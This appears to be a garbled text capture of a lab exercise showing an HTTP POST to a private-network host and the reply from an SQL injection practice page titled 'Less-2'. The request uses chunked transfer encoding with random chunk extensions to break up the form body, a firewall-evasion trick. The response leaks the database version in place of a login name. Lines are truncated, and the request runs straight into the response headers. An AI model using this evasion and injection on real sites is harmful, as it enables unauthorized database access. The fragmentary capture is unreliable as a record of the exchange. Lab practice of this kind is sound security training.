 Host: 192.168.111.13:8888
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=66CggQlpQLl2v1MGv6BLFGbkDjXzYvyc6xP0HhtvmmZzHMJDrvPv!1322934690
Connection: close
Content-Length: 1550
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfhN8o1YV
Transfer-Encoding: chunked
2;AUDPx
--
1;IT2i6NIdD3
-
2;hSmPz
--
3;cLE0IrE
-We
3;cgcQAvLq5W1Bf6C8f
bKi
3;ILsLEM69Rv
tFo
2;j1KYmRMq
rm
1;EYEUAyw7rl1vXu9lEw
B
1;cuiXF7IG7Vu7NJwBl95oEITew
Date: Fri, 19 Mar 2021 10:29:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.13
Vary: Accept-Encoding
Content-Length: 737
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-tran
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-2 **Error Based- Intiger**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<fon
Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size='5' color= '#99FF00'>Your Login name:5.5.44-0ubuntu0.14.04.1<br>Your Password:3</font>